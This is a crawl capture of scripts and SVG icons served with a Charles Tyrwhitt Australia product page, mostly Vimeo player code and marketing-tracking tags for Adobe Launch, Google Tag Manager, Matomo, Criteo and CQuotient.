n=e.querySelectorAll("iframe"),i=0;i<n.length;i++)if(n[i].contentWindow===t.source){n[i].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),C},"object"==typeof n&&void 0!==t?t.exports=a():"function"==typeof define&&define.amd?define(a):((s=s||self).Vimeo=s.Vimeo||{},s.Vimeo.Player=a())}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{},e("timers").setImmediate)},{timers:18}]},{},[29]);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aawj-CTShirts-AU&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=ab1SUQZnrpWYkYjn2eHMLr6NY9&realm=AAWJ&siteId=CTShirts-AU&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fabout-our-shoes%2F&ls=true&_=1768730397213&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ab1SUQZnrpWYkYjn2eHMLr6NY9%22%2C%22realm%22%3A%22AAWJ%22%2C%22siteId%22%3A%22CTShirts-AU%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.charlestyrwhitt.com%2Fau%2Fabout-our-shoes%2F%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768730397213%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 270
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ab1SUQZnrpWYkYjn2eHMLr6NY9","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js
body_size: 155
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC67b440e997ed40ea9ef50938032cb6c1-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC67b440e997ed40ea9ef50938032cb6c1-source.min.js', "$(\".carousel-parent .slick-slide.slick-active\").on(\"click\",(function(){0===$(this).find(\".quickview-content\").length&&_satellite.getVar(\"Last Content Page\")})),$(document).ajaxComplete((function(t,e,n){n.url.indexOf(\"&source=quickview\")>-1&&$(document).on(\"click\",\".quickview-content .product-add-to-cart .link2\",(function(){_satellite.getVar(\"Last Content Page\")}))}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.min.js
body_size: 468
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RCee43f08c59334b1f9be5018251af1db7-source.min.js', "<!-- Tag4arm -->\n<script type=\"text/javascript\">\nvar _paq = _paq || [];\n_paq.push([\"trackPageView\"]);\n_paq.push([\"enableLinkTracking\"]);\n(function () {\n  console.log('TAG4ARM Script ran V2');\nvar u=((\"https:\" == document.location.protocol) ? \"https\" : \"http\") + \"://www.tag4arm.com/tags4arm/\";\n_paq.push([\"setTrackerUrl\", u + \"tag4arm.php\"]);\n_paq.push([\"setSiteId\", \"455\"]);\n\n\n\nvar secondaryTrackerUrl = \"https://tag.gi-solutionsgroup.com/matomo.php\";\nvar secondaryWebsiteId = 16;\n_paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);\nvar d = document, g = d.createElement(\"script\"), s = d.getElementsByTagName(\"script\")[0]; g.type = \"text/javascript\";\ng.defer = true; g.async = true; g.src = u + \"tag4arm.js\"; s.parentNode.insertBefore(g, s);\n})();\nfunction Custom_Orders() {\n  console.log('TAG4ARM Custom orders function ran');\n  //comment to push code\n_paq.push([\"setCustomVariable\", \"1\", \"EventType\", \"Order\", \"page\"]);\n_paq.push([\"trackPageView\"]);\n}\n</script>\n<!-- End Tag4arm Code -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js
body_size: 5
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC966a1311fcb44fb4b23d294ed49241c3-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC966a1311fcb44fb4b23d294ed49241c3-source.min.js', "$((function(){console.log(\"testing DL\"),console.log(utag_data.page)}));");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js
body_size: 389
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC299e5796f0fe4268b04405cbf6cbd229-source.min.js', "<!-- Google Tag Manager -->\n<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-MNR7C8V8');</script>\n<!-- End Google Tag Manager -->\n\n<!-- Google Tag Manager (noscript) -->\n<script>\n  \n  let noscript = document.createElement('noscript');\n  noscript.innerHTMl = '<iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MNR7C8V8\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe>'\n  \n  document.body.insertAdjacentElement('afterbegin', noscript);\n</script>\n<!-- End Google Tag Manager (noscript) -->");

--- FILE ---
content_type: application/x-javascript
request_url: https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0f9275140b164f86a1af286318cfd0bb-source.min.js
body_size: 259
content:
// For license information, see `https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0f9275140b164f86a1af286318cfd0bb-source.js`.
_satellite.__registerScript('https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/5e08bbc9aa1e/RC0f9275140b164f86a1af286318cfd0bb-source.min.js', "<!-- Criteo Visit Tag -->\n<script type=\"text/javascript\">\n    window.criteo_q = window.criteo_q || [];\n    var deviceType = /iPad/.test(navigator.userAgent) ? \"t\" : /Mobile|iP(hone|od)|Android|BlackBerry|IEMobile|Silk/.test(navigator.userAgent) ? \"m\" : \"d\";\n    window.criteo_q.push(\n      { event: \"setAccount\", account: _satellite.getVar(\"Criteo Account ID\")},\n      { event: \"setEmail\", email:_satellite.getVar('Customer Email SHA-256 hash')},\n      { event: \"setSiteType\", type: _satellite.getVar(\"Criteo Device Type\")},\n      { event: \"viewPage\" }\n    );\n</script>\n<!-- END Criteo Visit Tag -->");

--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/flag-icon.svg
body_size: 184
content:
<svg width="18" height="20" viewBox="0 0 18 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17.4377 3.84369H0.0507812V15.9187H17.4377V3.84369Z" fill="white"/>
<path d="M17.4658 8.66241H0.0507812V11.0499H17.4658V8.66241Z" fill="#BABABA"/>
<path d="M9.64123 3.79382H7.88623V15.9126H9.64123V3.79382Z" fill="#BABABA"/>
<path d="M7.23923 3.75V7.4375L1.91235 3.8L7.23923 3.75Z" fill="#373737"/>
<path d="M0.0507812 5.20007L3.89828 7.86257H0.0507812V5.20007Z" fill="#373737"/>
<path d="M15.5417 3.80627L10.198 7.51252V3.80627H15.5417Z" fill="#373737"/>
<path d="M13.6069 7.86257L17.4319 5.20007V7.86257H13.6069Z" fill="#373737"/>
<path d="M10.198 12.2438V15.9125H15.4799L10.198 12.2438Z" fill="#373737"/>
<path d="M13.5786 11.8875H17.4317V14.5688L13.5786 11.8875Z" fill="#373737"/>
<path d="M7.23378 12.2438V15.9125H1.9519L7.23378 12.2438Z" fill="#373737"/>
<path d="M3.85312 11.8875H0V14.5688L3.85312 11.8875Z" fill="#373737"/>
<path d="M11.6494 11.8875H12.9488L17.4263 15.025L17.4319 15.9125L11.6494 11.8875Z" fill="#BABABA"/>
<path d="M17.488 3.79375L11.6492 7.8625H10.3442L16.2055 3.78125L17.488 3.79375Z" fill="#BABABA"/>
<path d="M0.0505855 3.84369L5.84434 7.86244H4.51684L0.0224609 4.71869L0.0505855 3.84369Z" fill="#BABABA"/>
<path d="M5.84442 11.8875H7.1213L1.4063 15.8625H0.112549L5.84442 11.8875Z" fill="#BABABA"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/phone-icon.svg
body_size: 718
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_90_3283)">
<path d="M10.0522 20.9888H10.0072C9.96223 20.9888 5.90398 20.4068 6.00073 16.3388C6.10002 13.9212 6.73515 11.556 7.86021 9.41387C8.98528 7.27179 10.5722 5.4064 12.5062 3.95252C15.7965 1.53002 18.6165 4.46777 18.6457 4.49777C18.6929 4.54649 18.7255 4.60739 18.74 4.67364C18.7544 4.73988 18.7501 4.80884 18.7275 4.87277C17.9884 6.75302 16.6852 8.35828 14.997 9.46802C14.9378 9.50541 14.8693 9.52526 14.7994 9.52526C14.7294 9.52526 14.6609 9.50541 14.6017 9.46802L13.1115 8.52227C13.0645 8.50035 13.0133 8.489 12.9615 8.489C12.9096 8.489 12.8584 8.50035 12.8115 8.52227C12.5505 8.59727 11.8365 8.97227 10.8195 10.9523C9.78223 12.8888 9.88723 13.6845 9.98398 13.9343C9.99552 13.9843 10.0193 14.0308 10.0532 14.0694C10.0871 14.108 10.1301 14.1376 10.1782 14.1555L11.8417 14.8305C11.9066 14.8555 11.9629 14.8986 12.0038 14.9548C12.0448 15.0109 12.0687 15.0776 12.0727 15.147C12.1373 17.1653 11.5687 19.1531 10.4467 20.832C10.4049 20.8955 10.3444 20.9444 10.2737 20.9721C10.2029 20.9998 10.1252 21.0048 10.0515 20.9865L10.0522 20.9888ZM15.2745 3.72827C14.4398 3.7427 13.6327 4.0298 12.9765 4.54577C11.1375 5.92961 9.62826 7.70408 8.55754 9.74136C7.48683 11.7787 6.88127 14.028 6.78448 16.3275C6.73085 17.2464 7.02227 18.1521 7.60163 18.8673C8.18099 19.5825 9.00652 20.0555 9.91648 20.1938C10.8066 18.753 11.2792 17.0933 11.2815 15.3998L9.81898 14.8403C9.67407 14.7829 9.5435 14.6945 9.43647 14.5813C9.32943 14.468 9.24853 14.3327 9.19948 14.1848C8.91598 13.4483 9.19948 12.2183 10.095 10.5848L10.431 10.7468L10.0875 10.5848C10.938 8.93477 11.766 7.98527 12.5572 7.77902C12.7064 7.73474 12.8632 7.72234 13.0175 7.74262C13.1718 7.76291 13.3201 7.81543 13.4527 7.89677L14.7585 8.71427C16.1538 7.74131 17.2549 6.4036 17.9415 4.84727C17.2045 4.16305 16.2464 3.766 15.2415 3.72827H15.2745Z" fill="#373737"/>
</g>
<defs>
<clipPath id="clip0_90_3283">
<rect width="24" height="24" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/images/usp-icons/medal-icon.svg
body_size: 1679
content:
<svg width="48" height="48" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M46.5283 22.5401C46.7295 22.2354 46.6892 21.833 46.4305 21.5744L44.3841 19.5365C44.1857 19.3382 44.111 19.0479 44.1915 18.7777L45.0107 16.0098C45.1141 15.6592 44.956 15.2855 44.6341 15.1159L42.0789 13.7708C41.8317 13.6414 41.6736 13.3827 41.6708 13.1039L41.6363 10.2182C41.6334 9.85316 41.3718 9.54274 41.0126 9.47663L38.1757 8.9449C37.8998 8.89316 37.6756 8.69484 37.5893 8.42753L36.7069 5.67975C36.5948 5.33196 36.2557 5.11352 35.8935 5.15376L33.025 5.48143C32.7462 5.51304 32.4732 5.38945 32.3122 5.15951L30.6595 2.794C30.4497 2.49508 30.0588 2.38586 29.7254 2.53244L27.0811 3.69364C26.8253 3.80574 26.5263 3.76837 26.305 3.59592L24.0257 1.8225C23.7383 1.59831 23.333 1.60981 23.0571 1.84837L20.8727 3.73675C20.66 3.92071 20.3639 3.97244 20.1024 3.87184L17.4035 2.84861C17.0614 2.71927 16.6792 2.84861 16.4837 3.15903L14.9517 5.60789C14.8023 5.84646 14.535 5.98442 14.2562 5.9643L11.3762 5.78322C11.0111 5.76023 10.6835 5.99592 10.5886 6.34945L9.84706 9.14035C9.7752 9.41053 9.55963 9.62035 9.28658 9.68646L6.47844 10.3619C6.1249 10.4481 5.87772 10.77 5.89209 11.1351L6.00706 14.0208C6.01856 14.3025 5.87484 14.5641 5.63341 14.7078L3.15005 16.1794C2.83676 16.3662 2.69879 16.7456 2.81951 17.0905L3.77951 19.8124C3.87149 20.0769 3.814 20.3729 3.6243 20.5799L1.68418 22.7183C1.43987 22.9885 1.41975 23.3938 1.63532 23.6869L3.35412 26.0065C3.52083 26.2306 3.55245 26.5296 3.43173 26.7854L2.21017 29.4009C2.05496 29.7315 2.15556 30.1253 2.44873 30.3408L4.774 32.051C5.00107 32.2177 5.11604 32.4936 5.07868 32.7724L4.68203 35.6323C4.63317 35.9945 4.84299 36.3394 5.1879 36.4601L7.91556 37.4086C8.17999 37.5006 8.37257 37.7305 8.41856 38.0065L8.88131 40.8548C8.93879 41.2141 9.24347 41.4843 9.6085 41.4958L12.4942 41.5993C12.7759 41.6079 13.026 41.7717 13.1524 42.0247L14.4344 44.6115C14.5953 44.9392 14.9661 45.1059 15.3196 45.011L18.1077 44.2579C18.3778 44.1861 18.6681 44.2666 18.8607 44.4706L20.8497 46.5631C21.0998 46.8275 21.5021 46.8764 21.8126 46.6838L24.2528 45.1432C24.4914 44.9938 24.7903 44.9851 25.0346 45.1231L27.5524 46.5372C27.8715 46.7154 28.271 46.6465 28.5067 46.3677L30.3865 44.1746C30.5704 43.9619 30.855 43.8671 31.128 43.9245L33.9505 44.5339C34.3069 44.6115 34.6691 44.4247 34.8128 44.0912L35.9625 41.4441C36.0746 41.1854 36.3189 41.01 36.5977 40.9871L39.4748 40.737C39.837 40.7054 40.1273 40.4208 40.1675 40.0587L40.4837 37.1902C40.5153 36.9114 40.6964 36.6728 40.9551 36.5665L43.631 35.48C43.9702 35.342 44.1627 34.9856 44.0938 34.6292L43.5505 31.7923C43.4988 31.5164 43.5994 31.2347 43.8178 31.0565L46.054 29.2314C46.3357 29.0014 46.4162 28.6019 46.2466 28.28L44.8928 25.7305C44.7606 25.4833 44.775 25.1815 44.9302 24.9487L46.5283 22.5459V22.5401ZM24.1436 41.5332C14.5407 41.5332 6.75436 33.7468 6.75436 24.1439C6.75436 14.5411 14.5407 6.75472 24.1436 6.75472C33.7465 6.75472 41.5328 14.5411 41.5328 24.1439C41.5328 33.7468 33.7465 41.5332 24.1436 41.5332Z" fill="#373737"/>
<path d="M24.1435 39.2334C32.4774 39.2334 39.2334 32.4774 39.2334 24.1435C39.2334 15.8097 32.4774 9.05371 24.1435 9.05371C15.8097 9.05371 9.05371 15.8097 9.05371 24.1435C9.05371 32.4774 15.8097 39.2334 24.1435 39.2334Z" stroke="#373737" stroke-miterlimit="10"/>
<path d="M16.5931 22.7296C16.5356 22.7296 16.4838 22.7698 16.3947 22.859C16.0268 23.2211 15.6561 23.5861 15.2882 23.9512C15.1387 24.0978 15.1473 24.1639 15.2508 24.3047L15.7078 24.9399C17.4295 27.3227 19.2086 29.7859 20.778 32.3411C20.8642 32.4848 20.9332 32.4532 20.9562 32.4446C21.0338 32.4101 21.1229 32.3267 21.1718 32.2405C23.0515 29.0415 24.9198 26.1845 26.8771 23.5085C28.5212 21.2609 30.5389 18.6568 33.0252 16.3948C33.1488 16.2827 33.1315 16.2022 33.1056 16.139C33.0884 16.0958 33.0597 16.0269 32.8757 16.0269C32.686 16.0269 32.4963 16.0269 32.3037 16.0269C31.887 16.0269 31.4731 16.0269 31.0592 16.0326C30.95 16.0326 30.8321 16.07 30.7603 16.1188L30.5964 16.2309C30.0561 16.6046 29.4985 16.9897 28.9782 17.4007C26.4661 19.3782 24.0862 21.7667 21.7006 24.7042C21.554 24.8853 21.4074 25.0664 21.2609 25.2532L20.9102 25.693L20.6831 25.5435C20.64 25.5148 20.5998 25.4889 20.5624 25.4601L19.1741 24.4915C18.378 23.9368 17.5818 23.3792 16.7856 22.8245C16.6965 22.7641 16.6419 22.7296 16.5902 22.7296H16.5931Z" fill="#373737"/>
</svg>
